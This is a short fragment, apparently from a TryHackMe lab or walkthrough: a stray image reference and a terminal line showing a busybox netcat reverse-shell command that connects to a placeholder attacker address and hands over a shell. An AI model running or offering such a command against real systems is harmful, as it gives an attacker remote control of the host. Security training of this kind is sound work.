 Terminal
target@tryhackme:~$ busybox nc ATTACKER_IP 443 -e sh